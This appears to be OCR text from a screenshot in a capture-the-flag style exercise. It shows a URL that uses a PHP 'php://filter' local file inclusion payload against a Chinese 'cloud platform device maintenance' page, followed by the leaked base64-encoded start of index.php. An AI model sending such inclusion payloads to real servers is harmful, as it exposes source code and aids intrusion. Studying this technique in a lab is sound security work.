 不安全 111.200.241.244:36077/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
6
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态
数据接口请求异常
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogICAgPG1ldGEgbmFtZT0icmVuZGVy